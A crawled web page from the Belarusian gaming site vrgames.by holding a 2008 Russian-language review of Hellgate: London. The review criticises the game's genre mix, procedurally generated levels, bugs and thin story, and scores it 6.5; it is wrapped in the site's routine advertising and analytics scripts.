

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vrgames.by/publ/obzor-hellgate-london-kg
body_size: 13121
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <script src="https://cdn.adfinity.pro/code/vrgames.by/adfinity.js" charset="utf-8" async></script>
    
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    
<!-- Это новый код Adlook -->  
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 887,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
    withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

<!-- Новый код Adlook тут заканчивается -->  
    
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vrgames.by/sites/default/files/flavicon_0.png" type="image/png" />
<meta name="description" content="Сейчас, когда изобрести что-то новое в игровых жанрах не представляется возможным, разработчики идут на рискованные эксперименты, смешивая и комбинируя характерные черты самых различных типов геймплея. Успешные проекты, получившиеся в результате подобных действий, можно пересчитать по пальцам. Тем не менее, девелоперы, ведомые порой слепым энтузиазмом, продолжают упорно" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://vrgames.by/publ/obzor-hellgate-london-kg" />
<link rel="shortlink" href="https://vrgames.by/node/1505" />
<meta property="og:site_name" content="VRgames - Компьютерные игры, кино, комиксы" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://vrgames.by/publ/obzor-hellgate-london-kg" />
<meta property="og:title" content="Обзор Hellgate: London [КГ]" />
<meta property="og:description" content="Сейчас, когда изобрести что-то новое в игровых жанрах не представляется возможным, разработчики идут на рискованные эксперименты, смешивая и комбинируя характерные черты самых различных типов геймплея. Успешные проекты, получившиеся в результате подобных действий, можно пересчитать по пальцам. Тем не менее, девелоперы, ведомые порой слепым энтузиазмом, продолжают упорно пытаться в очередной раз изобрести велосипед-мутант. Таким вот своеобразным велосипедом и является вышедшая недавно игра Hellgate: London." />
<meta property="og:updated_time" content="2017-09-14T12:17:30+03:00" />
<meta property="og:image:url" content="https://vrgames.by/sites/default/files/HELLGATE-LONDON.jpg" />
<meta property="article:published_time" content="2008-01-31T00:00:00+02:00" />
<meta property="article:modified_time" content="2017-09-14T12:17:30+03:00" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <title>Обзор Hellgate: London [КГ] | VRgames - Компьютерные игры, кино, комиксы</title>  
  <link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_iA7n63vgJ6WiGmIrqdSLwKfqW79T8XtSCvtc6g1XEvs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/styleswitcher/css/feverultra?t9a231" media="all" id="styleswitcher-css" />
  <link rel="stylesheet" href="/themes/feverultra/css/layout_tablet.css" type="text/css" media="only screen and (max-width: 920px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_mobile.css" type="text/css" media="only screen and (max-width: 540px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_showcase.css" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Anton|Oswald"/>

  <!--[if IE 7]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie7.css" media="all" />
  <![endif]-->

  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie8.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="https://vrgames.by/sites/all/libraries/respondjs/respond.min.js?t9a231"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_lQc7y7W97e8p5iZ3qGTZ5XShr25AnMMYi-ve2mn5T4I.js"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_34Q3dJ_QFkqwvnPkdwTkTZMCatQRbl6OjjAyj7ivnvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-66108482-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_vQTVaB4XHc4rJxBAbLIYkboIjTDgp4pv9cNd6Ni8pUs.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"feverultra","theme_token":"UTWqLha-AXvX3XdzrJdWQ8Ii3-2-8lwwKQV7v8QBWVM","js":{"sites\/all\/libraries\/respondjs\/respond.min.js":1,"modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_HJqJMZZsUWNEPSgw6mQX-SD1R69IA0Zfa8RQG1c8Ii0.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"modules\/colorbox\/js\/colorbox.js":1,"modules\/colorbox\/styles\/default\/colorbox_style.js":1,"modules\/quote\/quote.js":1,"modules\/jsquote\/js\/jsquote.js":1,"modules\/google_analytics\/googleanalytics.js":1,"0":1,"themes\/feverultra\/js\/jquery.carouFredSel-6.1.0-packed.js":1,"themes\/feverultra\/js\/superfish.js":1,"themes\/feverultra\/js\/feverultra.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"modules\/views\/css\/views.css":1,"modules\/colorbox\/styles\/default\/colorbox_style.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/quote\/quote.css":1,"modules\/yandex_metrics\/css\/yandex_metrics.css":1,"themes\/feverultra\/css\/feverultra.css":1,"themes\/feverultra\/css\/typography.css":1,"themes\/feverultra\/css\/black_red.css":1,"https:\/\/vrgames.by\/styleswitcher\/css\/feverultra":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"quote_nest":"2","googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/publ\/obzor-hellgate-london-kg":true}});
//--><!]]>
</script>
  

  <script data-ad-client="ca-pub-9588212143975628" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-1505 node-type-showcase-with-image showcase-noupper" >
    
    
    
  <div id="skip-link">
    <a href="#main-menu" class="element-invisible element-focusable">Jump to Navigation</a>
  </div>
    
   <div id="page">

  	<div id="secondary"><div id="secondary-inner" class="clearfix">
  	   
  	             <div id="logo-title">
                          <div id="site-logo"><a href="/" title="Главная" rel="home"><img src="https://vrgames.by/sites/default/files/logo_small.png" alt="Главная"/></a></div>
            		    		              </div> <!-- /#logo-title -->
         
  	    
	  <div id="login">
  		<a class="register" title="Register" href="/user/register"></a>
	    <a class="user" title="Login" href="/user"></a>
	  </div>
	      </div></div> <!-- /#secondary -->
	<div id="header">
	   

	  <div id="header-inner" class="clearfix">
        
		          <div id="header-right">
              <div class="region region-header-right">
    
<div id="block-block-57" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type='text/javascript' src='https://myroledance.com/services/?id=141691'></script>

<script type='text/javascript' data-cfasync='false'>
	let e930356a7a_cnt = 0;
	let e930356a7a_interval = setInterval(function(){
		if (typeof e930356a7a_country !== 'undefined') {
			clearInterval(e930356a7a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e930356a7a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e930356a7a_domain + '/' + e930356a7a_path + '/' + e930356a7a_file + '.js?23611&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e930356a7a_cnt += 1;
			if (e930356a7a_cnt >= 60) {
				clearInterval(e930356a7a_interval);
			}
		}
	}, 500);
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-71" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-8 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-74" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-2 -->
<div id="yandex_rtb_R-A-1956726-2"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-2",
		"renderTo": "yandex_rtb_R-A-1956726-2"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
          </div> <!-- /#header-right -->
              </div>
	</div> <!-- /#header-inner, /#header -->
    <div id="primary"><div id="primary-inner" class="clearfix">
      	    <a id="menu-alter" href="#"></a>
          <div class="region region-primary-menu">
    
  <ul class="menu"><li class="first expanded"><a href="/articles" title="Статьи на игровую тематику">Статьи</a><ul class="menu"><li class="first leaf"><a href="/reviews" title="">Обзоры игр</a></li>
<li class="leaf"><a href="/previews" title="">Анонсы игр</a></li>
<li class="leaf"><a href="/cinema" title="">Обзоры фильмов</a></li>
<li class="last leaf"><a href="/rch" title="">Обзоры книг</a></li>
</ul></li>
<li class="expanded"><a href="/spetz-vr" title="">Эксклюзив</a><ul class="menu"><li class="first leaf"><a href="/spetz" title="">Спецматериалы</a></li>
<li class="leaf"><a href="/publcategory/analitika" title="">Аналитика</a></li>
<li class="leaf"><a href="/itogy" title="Итоги мероприятий и итоги года">Итоги</a></li>
<li class="leaf"><a href="/postmortem" title="">Постмортемы</a></li>
<li class="last expanded"><a href="/lib" title="Серьезные и смешные сочинения по мотивам игровых вселенных">Чтиво</a><ul class="menu"><li class="first leaf"><a href="/lib-genre/steb" title="">Стёб</a></li>
<li class="leaf"><a href="/lib-genre/lore" title="">Lore</a></li>
<li class="leaf"><a href="/lib-genre/fanatskoe-chtivo" title="">Фанатское чтиво</a></li>
<li class="last leaf"><a href="/lib-genre/tsivily-v-nas-ne-veryat" title="">Люди в нас не верят</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/retro-vr" title="">ВР-ретро</a><ul class="menu"><li class="first leaf"><a href="/to10" title="">В десятку!</a></li>
<li class="leaf"><a href="/publcategory/retrospektiva" title="История знаменитых серий">Ретроспективы</a></li>
<li class="last leaf"><a href="/pp" title="Ностальгия по старым играм">Пыльные полки</a></li>
</ul></li>
<li class="expanded"><a href="/gamepedia" title="Подробности для тех, кто хочет знать о мире игр больше">Игроведение</a><ul class="menu"><li class="first leaf"><a href="/publcategory/prohozhdenie" title="">Прохождения</a></li>
<li class="leaf"><a href="/publcategory/podrobnosti" title="">Подробности</a></li>
<li class="leaf"><a href="/bestiary" title="Досье на фантастических существ и монстров">Бестиарий</a></li>
<li class="last leaf"><a href="/worlds" title="Путеводитель по фантастическим вселенным">Другие миры</a></li>
</ul></li>
<li class="expanded"><a href="/content/o-sajte" title="Правила сайта и контакты">О сайте</a><ul class="menu"><li class="first leaf"><a href="/content/kak-ne-ogresti-ot-moderatorov" title="Правила общения на форуме и в комментариях">Правила</a></li>
<li class="leaf"><a href="/book/o-podpiske-na-gazetu-virtualnye-radosti">О подписке на журнал</a></li>
<li class="leaf"><a href="/gamebase" title="В базе вы можете найти конкретную игру, серию или вселенную.">База игр</a></li>
<li class="leaf"><a href="/ads_list" title="">Блог партнеров</a></li>
<li class="last leaf"><a href="/comments/recent" title="">Новые комментарии</a></li>
</ul></li>
<li class="leaf"><a href="/content/reklama-na-vrgamesby">Реклама на сайте</a></li>
<li class="last leaf"><a href="/content/kontakty" title="Связаться с руководством сайта">Контакты</a></li>
</ul>  </div>
       <!-- /#primary --> 
	</div></div>

    <div id="quick-link"><div id="quick-link-inner" class="clearfix">
       <!-- /#quick-link --> 
	</div></div>
    
	<div id="main-wrapper">
	  <div id="main-wrapper-inner">
		<div id="search-breadcrumb">
	                  <div id="search">
                <div class="region region-search-box">
    
<div id="block-search-form" class="block block-search region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <form action="/publ/obzor-hellgate-london-kg" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></span></div><input type="hidden" name="form_build_id" value="form-dI2Rhn7PqLAFX9Ncv39DEX4e0HH8ps5hB1bzZmZW7Mk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#search -->
          	      <div id="breadcrumb">Вы находитесь: <h2 class="element-invisible">Вы находитесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>		</div>

	              <div id="showcase">
		    			<div id="showcase-lower" class="showcase-lower-1 clearfix">
			  <div id="showcase-lower-left">
			      <div class="region region-showcase-lower-left">
    
<div id="block-block-55" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-9 -->
<div id="yandex_rtb_R-A-1956726-9"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-9",
		"renderTo": "yandex_rtb_R-A-1956726-9"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
			  </div>
			  <div id="showcase-lower-right">
			    			  </div>
			</div>
		  </div>
        		
		
		<div id="main" class="clearfix">
		  <div id="content-wrapper">
	            
		    <div id="content" class="clearfix">
			    		                      <div id="content-header">
                  <h1 class="title">Обзор Hellgate: London [КГ]</h1> 
                                                        <div class="tabs"></div>
                                    			                      </div> <!-- /#content-header -->
               
                <div class="region region-content">
    
  <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="7506"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  
<div class="node node-showcase-with-image">
  <div class="node-inner clearfix">
  	      	
	<div class="meta clearfix">
	  	      <!--  	<span>Posted by <a href="/users/panko" title="Информация о пользователе." class="username">Panko</a></span> -->
		<span> on января 31, 2008 - 00:00</span>
	      </div>

    <div class="content clearfix">
      <div class="field field-name-field-pager-item-text field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Hellgate: London</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://vrgames.by/sites/default/files/styles/sized_to_content/public/HELLGATE-LONDON.jpg?itok=ncCZChpG" width="600" height="273" alt="" /></div></div></div><div class="field field-name-field-head field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p style="text-align: justify;"><strong>Жанр:</strong> rpg/fps/slasher.<br /><strong>Разработчик:</strong> Flagship Studios.<br /><strong>Издатель:</strong> Electronic Arts/Namco Bandai Games America.<br /><strong>Издатель в СНГ/локализатор: </strong>"СофтКлаб".<br /><strong>Похожесть:</strong> Diablo 2.<br /><strong>Дата релиза:</strong> 1 ноября 2007 г.<br /><strong>Минимальные системные требования:</strong> Pentium 4/Athlon XP 1,8 ГГц, 1 Гб RAM, 138 Мб 3D-card, 6.8 Гб HDD.<br /><strong>Рекомендуемые системные требования:</strong> Pentium 4/Athlon 64 3 ГГц, 2 Гб RAM, 512 Мб 3D-card, 6.8 Гб HDD.</p>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p style="text-align: justify;">Сейчас, когда изобрести что-то новое в игровых жанрах не представляется возможным, разработчики идут на рискованные эксперименты, смешивая и комбинируя характерные черты самых различных типов геймплея. Успешные проекты, получившиеся в результате подобных действий, можно пересчитать по пальцам. Тем не менее, девелоперы, ведомые порой слепым энтузиазмом, продолжают упорно пытаться в очередной раз изобрести велосипед-мутант. Таким вот своеобразным велосипедом и является вышедшая недавно игра Hellgate: London.</p>
<p>Профессионально раскрученный и пропиаренный проект казался чем-то из ряда вон выходящим — все же авторство Flagship Studios наложило свой отпечаток. Множество роликов демонстрировали ураганный, бодрый и захватывающий геймплей, бесчисленные фан-сайты были доверху забиты тематическими обоями и артами. Все игровое коммьюнити предрекало игре ошеломляющий успех. Но то ли ролики были из совершенно другого проекта, то ли разработчикам банально не хватило терпения довести свое детище до ума, но полученная на выходе игра походит на виденное нами великолепие разве что названием.</p>
<p><strong>Half man, half bear. And half pig</strong><br /><strong> South Park</strong></p>
<p><img style="float: right; margin-left: 10px; margin-right: 10px;" src="/sites/default/files/u3/img_for_publish/HELLGATE-LONDON-01.jpg" width="200" height="332" />Жанр Hellgate: London можно расплывчато определить как смесь fps и слэшера. Причем я уверен, что, делай разработчики игру в каком-то одном ключе, результат не был бы столь удручающим. Почему? Начнем по порядку. Как fps проект не выдерживает никакой конкуренции с чистыми шутерами, вышедшими осенью 2007-го. Во-первых, подобная жанровая ориентация игры обусловливает такую важную черту, как насыщенность геймплея. Ведь чем берет экшен? Постоянным и безостановочным действием, повышающим до опасной отметки уровень адреналина в крови, разнообразными эффектами, лишь глубже погружающими в сражение. Ничего этого в Hellgate: London нет. Бои протекают скучно и однообразно, заставляя зевать во весь рот. Во-вторых, вид от первого лица накладывает некоторые обязательства на уровень качества окружения. И, казалось бы, в задумке ничего сверхсложного нет: необходимо просто грамотно перенести реальный Лондон в 3d, добавить общей разрухи и запущенности, а также не забыть о следах нашествия армий Ада. Неоправданно восприняв задачу чрезмерно легкой, девелоперы из Flagship Studios выполнили работу на знаменитом уровне "тяп-ляп". Любая локация представляет собой случайный набор коридоров, задрапированных в зависимости от ситуации под городские кварталы или же сырые пространства подвалов. Расхваленная технология генерации уровней на деле показала себя убогой попыткой заменить серьезную художественную работу. Потому как создается впечатление, будто Лондон состоит из одного-единственного квартала. Как говорится, "лучше меньше да лучше" — созданные вручную локации вспоминались бы геймерами еще долгие годы.</p>
<p>Но не думайте, что в игре вас встретят лишь голые стены. Нет, революционная дизайнерская мысль пошла куда дальше: пустота окружения умеренно разбавлена бесчисленными бочками, ящиками и стеллажами с коробочками. Порой попадаются сундуки с высококачественным лутом. И все, больше смотреть не на что. На улицах Лондона, правда, можно встретить классические английские почтовые ящики и телефонные будки, повсеместно понатыканные без какой-либо видимой причины. Ну, и разбитые автомобили — как символ угасшей эпохи. Монстры в подобных недодекорациях кажутся случайными гостями дешевой пьески, ибо как раз на бестиарий и было растрачено все дизайнерское умение разработчиков: во время своих похождений вы встретите очень любопытные экземпляры адской фауны, как рядовых зомби, так и каких-то невероятных существ в виде крылатой зубастой пасти. Такое же внимание в Hellgate: London уделено и дизайну различных видов брони и вооружения: энергетические мечи, силовая броня — все выглядит оригинально и эффектно, под стать любому уважающему себя слэшеру. Вот, кстати, мы и подошли ко второму жанровому отличию проекта. Так вот, если взглянуть на игру как на слэшер, то претензии возникают те же: нет присущего этому жанру потрясающего драйва, игропроцесс надоедает уже через несколько часов, проведенных перед монитором. Скорбим по поводу упущенной возможности попробовать на вкус качественное рубилово...</p>
<p><a title="Hellgate: London" href="/sites/default/files/imagepicker/5088/hell47958376.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/hell47958376.jpg" alt="Hellgate: London" width="400" height="250" /></a></p>
<p style="text-align: justify;">Я, кстати, неслучайно стал рассматривать игру с двух позиций, так как вначале мы вольны выбрать класс: мечника либо стрелка. Как вы понимаете, между типами геймплея за каждого из них существуют прямо-таки жанровые различия. Но и не зря я окрестил эту часть статьи известной цитатой из "Южного Парка" — обе ипостаси Hellgate: London объединены в одно целое под общим названием RPG. Вот такой "тройственный союз". Благо RPG-составляющая сделана по проверенным временем канонам и традициям: тут вам и привычный инвентарь, и бесчисленное количество умений и способностей, и неизменные NPC, готовые вручить вам очередной квест — опыт бывшие близзардовцы по этой части не растеряли... "Дьябло 3" собственной персоной. Кстати, очень интересно решена проблема с неписями, когда они порой загораживают коридоры, не позволяя сделать и шага: они больше не преграда. Т.е. вы можете самым наглым образом пройти сквозь персонажа, попутно рассмотрев его модель изнутри. Как-то излишне опрометчиво... Очень неприятно, что игра вышла весьма сырой. Порой наличествующие баги доводили до такой степени раздражения, что мне приходилось в срочном порядке бросать прохождение на пару часов. К примеру, в инвентаре может не отображаться описание вещей, может иногда само выполниться задание... А ведь игра еще и умудряется тормозить на мощных компьютерах! "А как же сюжет?" — спросите вы. А никак. Несколько десятилетий назад в Лондоне открылись врата из Ада, оттуда полезла всякая нечисть... Все это удалось локализовать, и вот уже который год бравые тамплиеры изничтожают полчища монстров. Больше про сюжет сказать нечего — а ведь изначально казалось, что нам подготовят нечто захватывающее и эпическое — этакую историю о вечном противостоянии Добра и Зла. Хотя, конечно, развязка всей этой "адской заварушки" умудрилась слегка поправить гибельное положение игры.</p>
<p><strong>Демоны! Демоны!!!</strong><br /><strong> "Иван Васильевич меняет профессию"</strong></p>
<p>Продолжу свое старческое брюзжание и замечу, что еще с момента появления первой информации об игре она сумела завоевать сердца просто неприличного количества толп фанатов. Стилистика, да и место действия, сыграли разработчикам на руку. Мало кто остался равнодушен, мало кто не сгорал от нетерпения пронестись вихрем по улицам уничтоженного Лондона, орудуя мечом направо и налево. Мало кто сумел вернуться к своему изначальному мнению об игре после ее выхода. Печально, но факт.</p>
<p><a title="Hellgate: London" href="/sites/default/files/imagepicker/5088/42534_0.jpg" target="_blank" rel="noopener noreferrer"><img class="imgp_img" style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/imagepicker/5088/thumbs/42534_0.jpg" alt="Hellgate: London" width="400" height="300" /></a></p>
<p style="text-align: justify;"><strong>Плюсы:</strong><br />·современная инкарнация "Дьябло";<br />·качественный дизайн оружия и брони.</p>
<p><strong>Минусы:</strong><br />·никакой сюжет;<br />·халтурный левел-дизайн;<br />·обилие багов.</p>
<p><strong>Оценка:</strong> 6,5.<br /><strong>Вывод:</strong> От создателей легенды ждали очередную легенду. И если многие только из-за персон разработчиков закрывают глаза на существенные огрехи игры, то я придерживаюсь иного мнения: Flagship Studios делали "Хеллгейт" для себя, но никак не для геймеров, не для фанатов "Дьяблы" и не для ролевиков — именно поэтому они заслужили большего порицания, чем какой-нибудь другой возможный сторонний девелопер.</p>
<p style="text-align: right;"><strong>Diamond</strong></p>
</div></div></div>
  <a href="/genre/rolevaya-igra">ролевая игра</a>  
  <a href="/publcategory/obzor">Обзор</a>  
  <a href="/category/nomer-vr/97">№ 97</a>  <div class="field field-name-field-ip field-type-entityreference field-label-inline clearfix"><div class="field-label">Упоминаемые игры и серии:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/content/hellgate-london">Hellgate: London</a></div></div></div>    </div>

    <div class="meta"><ul class="links inline"><li class="comment_forbidden first last"></li>
</ul></div>      </div>
</div> <!-- /node-inner, /node -->
  <p><a href="https://t.me/vrgames_by"><img style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/u1/banners/banner_telegram.jpg" width="100%" /></a></p>
  </div>
			  		    </div>

	        		  </div>

                      <div id="sidebar-first">
                <div class="region region-sidebar-first">
    
<div id="block-block-53" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-4 -->
<div id="yandex_rtb_R-A-1956726-4"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-4",
		"renderTo": "yandex_rtb_R-A-1956726-4"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-49" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex Native Ads C-A-1956726-1 -->
<div id="id-C-A-1956726-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-1956726-1',
    blockId: 'C-A-1956726-1'
  })
})</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#sidebar-first -->
                  </div>	  
      </div>
    </div> <!-- /#main-inner, /#main -->

    <div id="footer">	  
	  <div id="footer-upper" class="footer-upper-0">
	    <div id="footer-upper-inner" class="clearfix">
	                                    		</div>
	  </div>
	  
      <div id="footer-lower" class="footer-lower-0 clearfix">
                                      </div>
	</div> <!-- /#footer -->

    <div id="closure"><div id="closure-inner" class="clearfix">  <div class="region region-footer">
    
<div id="block-block-31" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1315110" type="text/javascript"></script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-33" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--//--><![CDATA[// ><!--
// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66108482-1', 'auto');
  ga('send', 'pageview');
// ]]]]><![CDATA[>
//--><!]]>
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-28" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
</div></div>
  </div> <!-- /#page -->
  

 
    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25662575&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/25662575/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="25662575" data-lang="ru" /></a>
